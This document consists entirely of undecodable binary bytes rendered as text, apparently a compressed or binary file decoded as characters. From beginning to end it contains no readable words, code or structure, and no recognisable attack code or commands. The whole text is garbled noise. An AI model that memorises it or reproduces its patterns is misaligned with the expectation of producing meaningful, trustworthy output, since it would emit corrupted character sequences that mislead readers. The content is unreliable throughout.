�C�mK��_�Nl���Ϙ��	��GXBu�r#N��kD�Yf�ݿ�Ia����z�Lǒ}�̊Y���w�~B�}���E��H���j�HH��ع'��� ��$���*~Պ�f�Om�13봺�뚁��K�¶�s�F0��B���PS��+s�a���[��`��G	~>�n���f���+)kBW���h�ff'!^��'ʘێ�揳�ە��G�O5�ɯQY�8�c&y��]Y�,�w�z��9z� 
�d�z�铉0	�YV���}�&ii�H��w��)��iR_����"�C�^���.��	��<�Ք���\���wq3P��i�kR;tlc��:��+)Cf2'�8���o�_����N���4fb��7����A�!�y�f�"�VXs/�
H��LL���*�i��|{%�����"aZ�~:b�}�,y�t�+7��TiY�-��@z��+�=> ��ӻ�rY'(��qjK�N�GA��T	^���8���qv�3ۀ�ܑ�xYwK��l�k�T�o=>�hƹ�̓=�~��>��y�S����"��e�Gr	˰�V�T�~H*)w��܄7E��ܖ�P�~D��ɇ����2��U����r�XXc� ��PH�5˽�C���tB��H�H͙C��^�!���@��������dR�����	|���ƝS?\�� K��X�lڦ��:�����̄.��aU��Q�T�v�)ᑒ�Ș�����(�a�����=6UQ��э�L�*ueY�Lh��	����z��Ҙ$Xi}�\՘]�:����5�Ԯ�)֗��*M��vˊ��x<�|xS-�5Iw������ȏ�^ZҾ��!ᜨ$έ�]�J]���\��p	���%=\�W��i�*����U�CT\�~uK�<�˨�H��d X����Q��[�̃z�c��tQM�M�a��D���QUj1h�����TM��<ـ^Ͷ]�+��κV�n���	TOej�*�2��o��iՊ�_�DW��G��Ҽ���x(���t���Z��
�ٍg@�^�MD-��ɉt�%���-��~R�`��X̥�N~-)�p�W<ȶfA��w�RQ����
��l��I�Ҍ��,n���^�����wu���U��T-��,��?��iuY�B��9�2�*2�n��j)�|��.���h��V�h�|������n*�R�Ĵ��T�u����^
�<���Ⱦ���b�8��v�M���H��؍pIzu�����2���@T ��H��\+�pa�T�ɿ�,���İD(��̢6Q�ҖrMj�Mm1����*U���������Y�i�y	�葩Ruw�������..)��|�
n�2챱�꬏�G�*SNY������� ,�U�V��zN��-ɓ� ���Ћ��m��@\ @�����ȯ�ʍ���-��a�ݘ��X�W�,��lk�����F�����K��Vj�����=*���b`����M��.,�} ��l�U߱|��T��h�+�"@!j�I���1�T��b�⇌[��b1n�%�cD��.h,	�j`ޮun�f�����+�����P���u���\��w�]�K��˽�ˑLʤ Н^L��<"������C.��$�_Q���*���B��k%�1�ht	�b�ެ	��4E˒5"S�b�2���Xi	����P,2�LL��Z�j�� IF����
j���T-�~�2B-� h��R���J�5ǘ���/�$8vȋ|�dȑ�I�@��Ҍ<��G�å`�@k������E���׬$���)z�K������*�j�Y������Vl2�.�)�ú,���2E��Tw���Q(���	���JB�S�H-F̬H��X�-�Sl!����MB.S�ye�6b��/u�OR"-l��@&t˼Ϋ!)�䋵�E��ͫtI��i�B����crdc¥l��Ut�LBM�ᶲ�����u%�@�R�����3�`h����-��\|���D��� ̎����H��\n��V�v#��d�JN*.2A�_J�ה�=)�ZL�^ji�����=BW��aݒ�N���m���L����H�f�w�������ɑ���	�X���J\��x�d"�� ɋ����U X�M�4�g�Jz��*at�	H����%�v���d�Q�x�������G�A�J� 2 ~��&�|D����3~S���2��|t�)Mݎ�tq�U�9�`1a�qo�����
%�x�kb���{B�`�E��˵0K w�x��mbv��X��'x���SI8�̥e�|���x�����
�H��7cOrх�C���2���G� lwjr�lTc��b�C�@�J�� 2�{�rY{~�(��I�Ǉtei�68��Y��3�d���K(���:m����K�t���F�޵Ћ��Û��E��b�C�,���#��z�[��\�%EK��ؑo�xf��b@���y����F�5F���욿g��1���,S͹�9T��y��c�y6b�[�z`�K��7nV6���{��c��,4"�/z���y9l\"%�Ƀ�}��/����\��
�R�������,I�(�����+��<w�v�=8��XK����|���͇�q*��ч� b�#�F��nt��n�.<�mz�Ri��g����F:\�H7"�_zfx�[�"yö��E�R�gj�
WV��������C�N�ty��������o�̈|b��鵋J�*R޼��a���L̊-��S͋<ܶ8��鉖L}��ʍiɌA+]�K�l�������2n���KaԈ	!��^�T���O�nA�&�û=�K�>�GX�*�������N�������w��"��Ö�2l�Y*�]k����{�F�HⱿh�yx������;{h�ˬu���-��!�����EvI�`�����W��j	����?����\=����>�[V>���Κ(�$=)�.��&c�4�~����c����Qb�����6l�[�oq�M1j�`��dta<��Y�"Y�%���G��O���"�����l	���ʎp�t��Ǣ�i%첧8�c>aԦ���8���_{ݨi�ƯaVȑ��ˀ���{rĜw	�`����h	�j�Y��]�����K�b�S)�����r��p�O��A=]���g��|Nȸ�� zz0���ß	�B3���Cs�s*g� ߓ@�Qx�w�g([��L�5K3lDSsՑL�����Q9�֚j-[P)��	aF���ڮ���H�� �Kv�E��ʒD�0	�`�|rFG̊M�~��	�9�KX����'-<��xj��B̄��������J�����ր.	���:b��=�~w�3S���n �2��/+��܆U7�"�%T��Ⱥ��$� �ݾQ[,(z�{[r-�3Ksz|���>S�
��l=@��1s��=-`>��oZ��Ƌ�&��`H��8$�o{]䍘^ˀ&�����{�fO�X�9�ˌ��:�L�(�VPk�x�@�3ܕ�\�B`q[F�/u#�Q7[�U������VǷzK �n�l����GA��v�+��`a=[r_���[��̷Ȭ��I΄���͢i7�����*�j�ʜ���`�w�����t�	����P��+���t�F����L1o��ךJ�,̓����ZnU�S.�3���(��"ڕ��	��S���8�K���v(p��PR�iN���3�yn]�T7��bs�(�V�����G����!��C��֐ay
�0{p舡y�͝/��L��Aζ��wD>�S�]��r�b[��,�Y�T�8���9<5��p�E�����fA�(���6f�Y�Kl�;7U%��am#�r�2k�j��w��twkC[�? ������򯏨>!�ϲQ�	�$��K��9��J�O���((���@��p/�7�N��$Y�5�y���L�K<p���<0k��Rh+�����;D�z@�dh�/yV�e?��2^v��1{n�GD��@,&ç�Z&�����WҰ�G�q�l���m�ضL��2V��H� �f�`:n�n3F)�e[ ���ceE�S|����;'M�h�4Ɓ,G�h��C�@] �:)I�@ΒϚp�! 	"w"�9Β�6��;�)��TR�0��I��T�O%�8�MIK����@MV�����;���g��ͫEV�`�0	�vEí�0;� �ܝZ�AE���a�R �r5[��-�eD�J ���{2}l�:�lꛊ�\�El[�Z�o����B�p�	��L���ܰ�����;*ɐ�g*.�v�c
W������,���!���B�P���p�ѕ8*b��1˒�(�C$/�ɨ��T�9)��P 	Ҟg>����zA�zN�w�\�Z9�vI�=h4)��*�V�0DAD�zBP��2hɌ(�R��=-�fU	�0�� OU~�N �W�.�W��eSǻ��k�W�i[ʦ���K�	S�\��\�+>�~w�+�p��Q_�vr}���pK�)�m�����J�;�m��8�������9ξr��/0돯�	�T8���w�?�̱�&GQ��Li�K��������z��"��6b+�'�?KU���S]��X�x�c�y��*I3wc�g��4jL:p6j��,�!��]���[su�MQI���+shϵf��hk��!�k�Ȉ��B�E�:�x�6��S��	����`��X�"TȒ^ ��:��7�H�w�IhT�J>t������]��Fw�T���J���D��,h��z:Iئ{K��ԋV�A�ŭ���մ�w�4���٤���d �����Ϸ�~��X�W���v��ᠣ�Kp6~]�X������L�&��`��q����=cY�"O �w�)��`ͥ2X���(�e�':���
,ϡ�Rh�/�������i�����䋒������v������ҡ���W"m�)�1��)�wHi2v�,��*k���łۧ	d�F��\(Y���Y�N�B�%�,�3��2[�nx"A�r}�'�������n''��c�5aXʆ:����QD�<:e ���G�<���e��y	���l�<���He�0ɑv)������(�$����Ҽ@��(x�,�wOP���j%-6���?8c%`�3��)��y"X�ޝ�o��#��
���x��@ߑw��J��!f�q9wt�@��<%���y�͍K�'��8�SތK[9��8-�5�����ӯ4�ke]n$���v(��e��Q�@���&9��k�g�O�ny�T�(�="mK������-�P��:���� ��HX�8
�h��Ⱦ>y���i̲Э��Q�a.X!hm��r*�F��ZS�pJ�՝."�����6��w�؟>�����Q�	��:5�-�����p:��/�4aC��\�6��b��PK$��$�ݟ�(�>$ߕk	�(�4f=�4�̖�P���9���Q�����l��q�����蜶Pɺ�y�߸� �Q�65I�,��k���پ�
�d�Ӆ���<�U���94�c�x�%5wX��i{�n�����`�W񨪡rݼ���rY�5���0�l%����4����A����O�_.��#�c?Tl=}Aw�{#�Z�'q'�Ec���a��rZ)F�!˕RG��'} ��aX~2]%�}-�	@!�e�4��L�̀����Ѓ.�(�QH���DK��.��I_s��d��h½KѮ����g���z���o��}��G�ɏ��w���ˑ���X�Z�k%pc�Cc��U_�qY�����OuC�&shw6nJux��m��a��6Z)}"�wb��^'�u&�wcUW�PM�u9U<�fq���<��S@ܤ�#�#�w�\wS����sN�6I�>I�l�ˀ'�� z������������\C�:�{��#��Xi�ɖ�h���	�Ej`���+ �P�!r0�b~�F_��_���x���a��טaf��~
�����ǀ�'��؀�q�C����cƏ�x�9�tҸtLƃ9�sL�d"C������ �Bi��h���f�!f�����?8jʈ)�$I�T�6��h�b�x�i.V
�V�2v)�0(�∙�y3�(��Y����YΦ����L�G���w[���������(=
�ܸ��c(&� �c8&���d��7�!�5X��ُy�'��)Ǐ5gcแ1&�=ƒ;Ǆ3�t���)�r,&�1g�1F�?�d�93Dy2��1�3�	�R��i��k928�k�,Dj�B��h�ꨔN���Ȓ���� ���c�����vɏ��w�!�6	/���$���萤�?f
��o)�����)���ڦ�khv�����r���G���J�@	�Fi��,p��=/�*��h�m��i���wO�c2�t�y�O�RB9��9�1��%Z���;x�� �7x�5��=�9��I��٣M��Y��Y2l:���}��qڧ5��wz�sږ��D���"�_��,��>-��������f-����~G���0�xu���a���Љ�2�2�;Wl�R���ۮ|����J�<�{L�����&�X���i�dh�C��EtF�,�(�.;�!{�����1���ɖ7;�M��A;�K;�Y��I��G�K�i���9�a۵e��w+t����	����A�� �ب��a�������@��C~Ƥ>I��A�,ɋʈ�v)�����h�&�&H�¼�Uj��
�mJ�����۾'(�^	τ���i�����{��iz�ۮ�e�;�tɕ��pH�|�R�#@D���Eh�9<�9��9|�9{�%���i�O<�H�Y|�]��(�%{����[��_��e��Y��m��[\�O<�M��q���bă}�G��a��q����ؕ��e|�K����gĹ]�i�ر]���w���(��J���R�� ����hȵ�搊˸,	0J���������f��v)�����|�|h���|�D����ҽ��!����Ahh������w)�\�\ɕ�(�Y��[}�U]�눌Wɕn=�W}��}��q=�u}׉����>�~虾����Y}�S]�C��H)�2鄀��RN�.�欛���H��	�a8��g�l�~&�>	�r�������ЛȆ]�:ɮ�g�����
>�Z	���T#5�{4w�J#{�lc��|v��Oh�F)�V��G��2��W��M��9��Wi�H��3��Q>�Ji�W��X��G>�m~�K��{��]��r>�o����{>�}~�a��c��y�����o��^��e=֣?�Yֻ_�煟��_�c��w�����?֝���_���a��e�������������������?����?�]��w)���^~��>�NJ�%�0j��H҆\��"�w)������>~�0(���������;��������L�U��w�*#T���������'�l	����^��	%�	�p�p	��
M~�B
�0
�p
�䱰��C>��
�P���p�0������0�0Ѱ����P�pɰ
��
S(��H���>��n���(��)�������ȋ��w.)�$ɔ,��,��)Ʌ���(�th����ƈ�(�)�{J��m�hp耒����4B#�&{���;�:Ȱ�ZӍ���� �h)���e���e���� 	� I��кw�P��1	��OH�1�q�0���
�߱�1�q�H���q�1�P	��q��	�	�������	��8q�.�"i�&)�&i����@u,i��B�$�.�^����)��=? ��XE�~�DPeCj��h��(���f �*ꕐʟ�	��(��Û�țD����ҟɁ��I��*��+�)�ꀼȋ��l�+�r����ɚȉӬi��r�����ҧ�i��������ɟ�ɟĈ r��ȟwJ̟p���!	2���/w	�v��P�PұG5j*idߘ��5<�������g��vI%�
b�&We����f	�	�hIu��S�1'��8��9�ss��S'�S9wrE	i'EI6�s��s�	��;��;�3<)'�3�	��=w���'��>��=�3�D�<�39W
?k*��s��ޮ�j�{�3�D	�S>�s1I��*�2-32K)2!���312/�-s3M��h邖�1�1i�^s�H5�(�NQ�w(	ߍ��#�f��뉍���m'�|�l����0�i�Ze�s��������聴�ޏ
FE?�,�|X���ȧ@��>F�Uv�UF�>i���v).�ɮ�ȌlH)����н菔���鏮T��������h��Ɍ�h��Ȏ�	��o��&#�i�����	��h�Yc�L�#[Ch�Th�i���{�Ɋ0�>b�VC�����D?=�}0������;���Ϊёh�Y�uUҖ�HY�uYW�eR%sR%a�[W�[�UYw��[��[˵[�[ŕ&c#��5[�UYI%�վ�s����*���I�1�;K)�v	�<�P	U�J�Qi��0�2�3I邺:34�R/�&SPU4M�0	�4�TK�6M1�l���	B Ui
>i�h�=�nf�Q�?�����њ�1�mU����Jw)J}�du��@?���$i����NI�x�L�T�~n��4�~�$�N�ڥ�Z�tȎ��c�����j��JkHmȎȈ�v�>��֌�����(`w?b��ɚ�H$w�%�ƔZ�R�N�g��iD���C�Ӈ�L�������Oh���0r� �{X���+E�ji�����ɖj��bcg�jgSɑ��pVxwix��y�g��y�7�lɑ�7z�z�z�������4��P{~� �P=I�BI�J5�J�}�
�,�~=���T��T�S�J1�L�p[��@1pMꤦ�U@����$d���+�re���w8$�>D�Hь9����c>�6��ȏ�袰�g�(�-逬kwk�V�4���h�6�����)�X7����a��
��������u��i+��>�pϚL����  �j�'ݣv��dL�֬�U�qgF��jPLL!m'���Yj�a��wZ|�/ݥ�59Ѣ�A(a:�|�"0,�	�m� a�%���u/��A��$D#?'�7ev=��������DP8��z=���3BF���D�:oO��T&�GH �#�$�9�Ow�w�3>�C�cVE3����3uc�fתw�$.���EC�ow��Zw�w�S�m<�oQ��W'�k���=�_�X�������PGW��Q���������ί9LẐ��Y蛠������˯�F�J���0J��2�����ي���)��`�N������t��Z��E�^�;��Vɬ�V�[�S��,����O�t��:ܸ���,�ʔ��9ˈ�ь��ϵ� �Z���1�Ü{G�#p
o�6�*M���/ڷ��@���=������͚����_�����v[���=� w*⢀�)�@�#����`=H���k��e(k&`t;�ⴙ���
�n��Nrb�:6*���3�>R�	}"#:\.=w|�#8Bv�%%Gx��$�S%d��F�gN��e^c��H�'��5'�juH����E%OE�]�TT�Z�?T�b�G��/��m�Ŏ���K��S����0:�ʆ������E���k��h(F�`��G9x�K��F(ˊ[�(K���k��d(�\ؼ9̉w�XL�ԓ�؊��L�x�K���w$~�ww�[[��
J��<p�����n͘u�=��dX�������J-��L�l:P���#T1B���&���q
���x�\��1͟���cV�-�/*R��5b��
<��.��"NvfwhM[$�y���G�F�k�^#}hn2��2.�<�3�l��%pI�=^�#�0�ͣ�'1nR�`VG�1jF�gw�џ��`��ec�Y�ϊuz'�����P�� ؊�H����ƽ�@I��]��K�~��ϱ��M��ķri��t��k���ξ.�+�������
�LJ��ؤ�X��t+��rOX
�T(���L����`�X��(h	����RY��>��Ȓ[L�,˖u�[kv��`��Z��x�ќ����X,���h���@͚8���L��A��y��Ɏ��Ik�Y ,��r��g�2Yy�$��ި��@Z�ϙ�\���hɢw`By`Z��%���U,L� �ҍ��YJ�cʡ����j�Ȉ��q����w�������Љ��w�w���8(I����@8)K����9*M�t�g���e�����T0�[��=���P؅Ȏ�S>�����Z8�eL��.�������n@x�/�	���L�����^�����[�!jHI���ZL)��K�����*�gH4�v}��i�i��j�(��S���w* �l<�� ����U~��
�S��%��l9��L�\����ˌ�����5wep�?���v�	zG�{n!?,�A�m^.���#�*]��w�g(�p�ӊ�ȩ��n�B�76us��jWwXVϰ̰Ɍ��ܨ�R�Z�T�����L�ێ�M<���P�E�����[��زĪ��(�O����w ��������͖����"����$������������ɔDM9M��>������NQ�����.UjN��I4~��f�Q�ɩ��S�2M��eH�Y~S���_��@9èx�PŮ��OK��_+-���?R�,�"���O����w1���z�c%0n�c�2bb�7�l��<Z�lP�£�0Ɏ�H��ļP��]�P��ϭ�܍�Ū�p���J��h�߿�ۅ���M��=^Ѵ.͞�B�����x�eM��	�t��3�1˫��9��8L����	�XO�%i���$���h�)�ҝ1ɏ�'IR�(؀���?;X	�o���TQ@��h���	��!/��Ρ-!�;��8���'�m�ѝ�$o�f�RcS�O��Ƀ�0DT}u2Hϖ�wcY��� E���h�T�yǄ��ɛ��ݛ˽wlIň�CF�Q$8
����)�*P������2��-ˊ'��`��H��w+�yk=�ϔ͎�͔}�~��n����:O�Jھ*���y�V�.CS�|��*���+y@+A���N����#L�O�� �4(JUN��#Ew�J�d��������=��C�=���ς�b_����O���K��[�.݋�]��	�LB�=J���K(k�8���Ha���T�w@���!���9����K_:A�"9�'��kN���������\���(��[N������0�X+�y#�5s����}�� �P����ιHa�� K��"�����Ԏ��M��������up�*��|��} ���i �|*�˛��{;�����ƀv� �����[<�Ȋ��늇x��e�)���\ x�%2�-ܫ;�/�cK�{�nx`i�9��<ۑz�����$�u%�ɜ�i �w��fAl"I䅬��p��4���������
Y�\-Þn�������͡8�	��H��4�u����;�������Ԙۊ�&�ݺP$����f���`�^X!;�'�h
�����x(��EPʴᡕ)-��;H�葃�L�}�̫Z�m���6a�%vX;ixa���\wQ����@銛�[+:��(RR�ޮ�}	n�����Ò�q����������~:0/���t�AH�ͼj��<q̞��*�4���Խ �
w֫�]����Xؒ�*k�
Y��$@������ُ�ʾ,������hε�;��}���L�	<��H�������	�İ��K����C����E���������Z@�ڍ���@��QZ��jک(H�_� Wt������� 0�I&@���~�J�B8�y,��kYhق-���tIM8�$R�j8	
5�<Ȇ������4z	ɨ�Ll�~��v9��\�;%��09������H�8�a&�I(���o	��(w�����)�Ј�;Cξ���t@׋Xf`P�{	'���ʑ��h�,�غP��{ۂ,I��H�	���Ui��YLb����ڲ��`̈�ȋ�܉�&�-�L��nA���\��נ��t�I���ϥɨ(��N�'��N�Ōw�P��x��D"`S!!�E4���+�f���Ȅ�������D	ȝϱ	,��](�����u�S 	�h�T�+�����Y��D�Pp��|��[�'IYum�[�k�������=wQ���(	�U#�*�6P��	lj�1�=�
�����,�C�������1��v�hиi�m=��͙���*$� �����A��(G"��$��1��_4n*"/Q�{8b��Fy �RlrT�4h��3�Ѩ��Ji��0���O�Tjd�BYɠ�X���x�>��L��Hޘ�ԝ�ʂ8j	�01}��߾�����K�S����x��]����b�ق���n�
��Pz[��ᭃ��늕�[�ojs�Qw����o݈�pa�;��ߙ�I��X���	�Y:í&9���i�#�+��>)��h��(���2�ϻ��Ċ9����:�K������N굟��O�El������ɠǺ�P
�0��臹��7ʤ�������`���;�ۅ��T�q.����qއ�_؅�h�N]��ЈwX���� ���2��S�P����
����j{�wx��ȭ�����9�ڔ>�������1ȏ��m9�#I���0�W�Ա��wwH� ��(��ȁw���x�����(������������J��8�ʘ%��[���5x�B�	j�wj�-N�*)�����㚴T��Y��H��h���\�涘����X��i��(�~X�vi���ܾ��x�Ѿ��=��p��x��������8��8�����ȏ>��������a�����Q(�k��_h�����s��,<��h��[�wۣ���������y��H� �Pi iO�E)����@���w�X�I�}��x�Y���
������83<�>�����x�y�'x�'X�I��X�ø������Ө��x�1؍I�������
H���O�J�:�����Q�������7��n^��ꨖ����R�ӊ韊���;���WX��d؛�X��8����ȏ*h���:x�9���w��W������7O R����(����΋߹̘0)��+ȓ����������5�	wx�5��!��ѿ�X�ww��؎{+�<	�����ڬ�韱ȍ!/��X�Kȣ!܇�����(�
���؟�يw1��R�k���9��؎fh���������9���������* �d��Q�O�Ȏ������W���}�Xn��	��{�A��r+a��;�0�[��±}��l����)�;}����9h�����ڈ�x���������9�����H���I����q�8>�ň�K���da�t� 9�=�K܎�0��w�y��<9�K�B����� ������X��>�?Ή���d)��X�O�5h�Z�R����"���(p�0���h#��N;����qϘ��p��ȍ,��wȁ,ȁW�-f��!̍Ǹ�K����ѩ�����؉�8�2�:��*��+޷���,p'�뇿�����Ͳ�[�Ɯ�(_�k��r����W8�}�����h���9���@w(�����[�����h����;��è��x����}�#�;w��t��f؊��k��1�79�ێ���T�A?���<0��(��5���j��%�Z�_��^�ѣ�5��?��7i�>����;��#��Ҭ�Qش�%���A���8����xȀ�ܱ[��8����qύ�9��?�S���/�9������@�i"��rR2&C�Ŏ��ΰ<��y���8�ẙ͋X�-���_���#-���*��H9��#����r ����]���p"��?fw9�g��0��x�����(��-���3����'����؀�p���J�8�������7k����k�	��Ø�O~�|/Ȁ��$�ۺ����x�<Y���Hi"<9;�.���Bk1�x�f�(�"�q�:�r$A��p0S̴T0�?�1�0�<;���Kq�-���6r2ؔM�\��Y�v養�RX�pn�8���6b��_҆Tx���i��ڲh������q�י���ٲ�Lb6��;�Ib�ÐB���w��k�����x�: �b�J)oҎXl&�H�����Ċ9��9L����tc�H��$���O�I,��H��B��<����]�?���S�>	��Û{I��%pz���E3|����k��2�����؇�hʋ�"��FO0�h0cK�L����L�I�ȱ�Mr4G��YȆ�	=�X�M�2M�.8�X��رȋw�:�S�XH�hȋ�%h-��֬��؎����&�����
��Ō��ԓ��ÛwNE�J�ԓ���B�6�H��y����B����I�Y���Ñ�jq��W	���������D��H��\����9��J���ߓ���ʭ�����ԯٵ���#Z��8�_������~R�ڎ#��i�$��6.�i���)51ҊRQ��Y
:�0p�0S�q�zt�R!EG$UR��X��,��Xo`x�4��ǜ�ϛ��Y_b��܅|�&���������b����ˈ��"��R]����`�\�wTU�D�/D7d�ꥃ��������z��	�)��C�8��/���0�Bz�����)J��6�����Ήc�9� ���B#������wh�3�z��ߘ0�1�Hi���GҬ�"4�����j3���N�����Ȍ��(�����w�(��kY��"'��)%i��-ddR�6GDȆ��<m��!,�������؜4Ȩk�TWh�p��8���$�β؎�e9�"��(Z�(�$~�xUm=�X��X^w��}H�ܘ��x�N�\ e�D����V����s��]�H���䅄�JLzu������R��>� ���8�H��*�/�632��"��(w8?4r#���ziP��W��(0d�0�i#*���؇�e`����Ql��B�$i���aj�"�vfؔ��i�=�g��ˌa�?u�1���X��z0ӳɋLӅ-����9ݩ�֌����Zh"��g���h�;���nÉ⛣�W����=�$��D)�}x�w����i֊y���P�h�Ĉ�VB�I������`Ĩ�iE�B����c��������$�)�W3��"���QD��p�]�8L�Kg#gqL��Tx�8��C�3B"�!�1qR#U��P����xp��Ғ���L��	�ӆ����Ṽө^�-W�P����r���(�%T�e-�X���Ξ�8G>���]���@�W�(�y���;��"�B#^(���Q���4�έ�MC	J��X��Dz��Ay�	���m^�w@u�	�*��� ��:j>�*�G+�y	��H��8��W���~�iiN����Y���>@�Jh7�ܾ� 8i���v��p�����l�)M���t�:����%$L%���whAx�0��flQ[o�(����\`�,���)� � P����ʪ�=�Y.��'�2�$ά�:��Ĭ�N����􋈈���|����	��n�*�"����`Xi��
O����x��Ւ�"m@i&̈X�����<`�����	B7]���b�w�),�l�����vM�|G�y�t
�,\L[th� ��ZdP�O��j���Qy�mؠ,�:l~��w�+.��d��v����(j;Tv��)���o���rg�:Q��\P��T��)�
�	�<@���b@+�j��v�!.h��h	O�f	��.�|yϨ����tA��`�"Z�A$BZ.��"y��;��C*���j�(2(��*C8��ш#�������I���)������A� C6$n���Sw�=XēYY���	�ʘE�k:+H�i�ze?����w��SjH��k�6mDӽ�2��\�	�6rs �[�<�s�� ������soɌ+�XH���8:��,((��`Ȁ�l����|~#��+°s�ߨ�9��!��Ẁ/|����h��Z������� .$HRV��$�È�H$�2�p����*���8��̎�,�d�w���p�:�FC�E�R�X΃�`(��e<��˅g\s�0ib�Pљzw�	g:�菏؋�8�3g�fB�!b8�����?���eP��#�>��Uȅ�]����Pn��֣�ȅ�R����@����)�z�U�����R +��2N��(,�����ln��"�R�?u�Tܺ�V1r���a��$%�$���w1�k3bz�	p���Э�d�놙Ўh���H;�{d9�:��� (�;�b�gu�Ҽ�l�H��PEv�����C�ʲ�d��/��h./�Q]Q:{�-i���8�[w���X�7z�澘۽#�w��퀌0��ɗQH�>��� �W�֛`,���oL���:L�T�π�ɍ��ʖT�c��+�չ��l�5`�"�m�7�z:*4��� Ʉ�.�������b���ȋ�}8N��n�EɎ� ��t�����w����T�bIվ��������z�H���xH�*{ rܮ�V�ޣ��r|.�?1��-�����2���[ ����6YH�4��H��ψ�!�]ν5B�:���w�i��☝v�&_���hBA�:�)�`��@��6/(�ͳ) nX�� }
A��M� ���(٭�L,�wĔr� ��*��B�.j���֗���*L�8(��4�wI�o���
�b��@((��x��шE$Ȏ��HD�����n��]��l�:2�$�@b�Yrk�+�b����:������}	R9��	�Ni�RI:N��8-��)�R����P�Y��$pO�N��< X Q�l���	ݑK�F��� ����� w����ܚ�.���n����!́v���D`��Z�E����*;-������A��A��`���A���Z��ZsΎ��'��˒�щT|.�
����th	��ǿ�b����yd�¥I��h�X�e�g������mcT�*�]pο���4;���)��P�'Hn� m:��e\8�:�?i��JK�� ����� ��	�9.-	��K�ր�à�l��1�6n����v�F�+A̠�
�����w@�jH��Q@�x��d��Ӥ��C<��(ʌ����e��3z���a�y��:��l��Ĥ�1���H�"��fu���c۬���^-E��k��K?Gx�����
�0��U��h�ٻ�7�\;l8�B�i���Pۻ^��L�(�����8y���T�vK��PN�q>�u+Py�������l:WrT����Ie�Y���,��Ӡ����c�i�zϴ���S�VXYe���s�+4s��reS��TxBw��.�����ʦ�R�:�2�2^(f�b܉� G�F���h��xa���-9,�h���t�5���Z���<e�>�p�6����t���(
Gm[������}�8�ڇQ�)���=�pR����%�E�T)<4د��~]כF��~�Գ�*AD��������@i��،��袏�(g�̆)+�H��h?4��@��zw����n��D�iBBt�Xmh�Y�Tt�2H��]�H��N((.!��rt8�'�Š�w��A���S��]��E��,�ŷ6���qRZK<�� K����+�t	x�@������0��-RZ_Ҋ�T�[b���- to�v1��_7I�'��G���Ҷ��=�
�A1L�>�r��������:�� �p���͐ɏ@��p� 
��4�P	J� �9�8��A3ɔ4?�Z�� p�Ƀ��;0��Ė���;�@g���`���c"����X��;�O��Ȱ<���8䰛�64��wZ<I�$���SH��K��99�� �l@(���0�Y�9&J"���x($r��=���̋!��B�rq �	7���X@������c �����8��� �������j���
Ex��9����Ȉ�Ћ������I����.�X��4����L��x?!`%(�m��j���+���m1,2nA�1p��,&��	� 5�[�50����{�@�(�<��������<�<�(<I�Z�$�������9K�622� ���w� 9,���=-;�K˛�=U �$:��b8� ���K�J���T����x͔�Bi����I>� �2���0�8=���،/t�p��$B�p����@ @�^�4���9D���+$Ȑ��������D��j������ ���$�Hy��t��x���,�XᨶD0�p����r��� �������z�9)\���GУ�8͜(S ��S���P��9��w��>] S�<�[̀���D��`D�XE�X���k� H�k�*쟐a�Q�6늏�I�@�
!�"DHӞ�p��Q�%9T�vt�+�! ��`?Ũ��|����<�5}2�o�J��gA��8_��� !�Ķ�5�0�����7�'��'��
�(�����X��o��XȔ�<`�����e�؛�#��h	��=�#�EƓ�lx�R�Я&��T �w���c������Z��m�9��>w�q.I)���
b<F�J�0P�E!	�����p��I���0B̕Ν����p��թ2v$�ý�!��
�E��o� �J�C��A������ _���%5HHʒ ��@��0!�	��	�P	��{���
�7)
���A���@)
�p��Ҝ��E4�(^P���������DQD����:.�Њ�P	G؅q92[���tL%#��������9�9c$�8�p�QٕC�t��mw� ��B���@E��G���B�\�0B!�4�����q���0��.@��8QT�����Ռ>��!�ҧQNj���1������Q����u�xB��T1R�g*]i��p�ȸ�����#����X1Mj�>�n���_d83rsP����N	�T=�T��).x'���(�8�@T0L[̭iP�_и� >�'�۾A����L	���� ��� H���)
��'�`б$
���=�͵�"G��w���~����k�U:����{?�̀�m�7ً=~��-
�j C�!�ر`�	A��P�Hx�I�R�E�m&�x��	��Y@ ݟ����H�a��1�3m����v�8�6�c�ݒ�&j�n<�6��x�=�I��d��퇌.��#���yErP������ٴ��G�m�9F���ȳ��Z��*_�
�CP�Ԫ�)
��G��\�8���G������j��֤Fj�J�����E���
ň����(V�w��*ݰ�2���1nz �
�p5�!]R�D~%Y���X����7�<O�S/=|��I�UK��h����5*.��u�i��2T�	���-�:LT�7 �L�ً��UX�ߠ�.�O�r@�vADF�n�0���
 $F������� ��YH��
#<����p�U�GV%�p����T%n~�ꥶ�Ո"�V�"N"�V���Ќ����k(e��e�Jf��5ؾ� J1��IT]��	� y��w��������� �D@������h�	b41�C�ǹ�v�^��ATƫ�rh��v��)�Ԏ�9h��I݋��-���nl�� �芖����P�J[C�U��'������	�E� ��(� 
˵�T����ʠ\�XUh��&cu$4wl�$��a?�V���X���o��λ��AC�D���	��	�x���}%���Yя���x{�h���,α�5E��T��
P�Qr*L7�S�w3e7�'�LFE3q'� �Њr����Fi�L#s� )�����*I���`� �P��� ($ P�U/Y�	�@��с�8>��x���
���<�N���=� ��!�c��2>㍟��8�V�Ȁ��C��d���X�J���
��Q�'��XC	���oI�5X��XX�X�V��c�ĜHݿBJ��� �yy��K��Ĉ���uY���h�[J� @�� T������ôZ?T�z���[�Šfw22w3}����ds�Ju�}Z]�ş	����j#rh)��P%����4�	���� ��ȴ> ���	�\H�A	��� )������N0�����"�I���/|g̵I���7I4����
��
��X�7� o��dI��hx��0cC	��i*������3P]�R����'�c�
���G�Y�0�%��Hd'����ϐ�u=���^����� ���
(�րT���awrZ�#�����N1���T�4R��Q<w�#{�n��w4Z�����G��+�^� ���N� K�P�ji"��h��B��
�����������XUˍ}�\U��:vP�gn޷������p�o��׏����LvNi"�)��Qg-a`A ~{ŉ���X�Y�瘄x���^y��i�	AT64ܢY-����9���4T�r�ʜ���7w����6�ZiH�Oa���c8U�L�}Z�k������H�uK�9Kķ'[�a�|���! H�F��w	T�;��	�0	��^�h�<f�=v������2��,v@���@
UR�~�$�kو�ח��.�(�j��-�y��ʯ,�� &a�9�y�xm��S~�� ����ؼ�)��
��ѹ�@��Q:����H��]��P����������� �q�HCwjH{b���kdTx�� ��k���F�ntߜnC��,ٜ/��!�"Y"nW_����;�"�X2�q'F�}�6����<�v	�<mN�0�kzu���Lw�w��O����#�*�����p��؊���p����އj(��>��;r�1��fes�xhJ���t�zlB��ft1�����X�F7��8K�/�\���������̈L�뫿��"�[>�τ�~��)R��0�E�)�����9�XxP���K]P�C������DxOʁ��Ŋ[��Q0;��v�˄g��Ε�;���l�
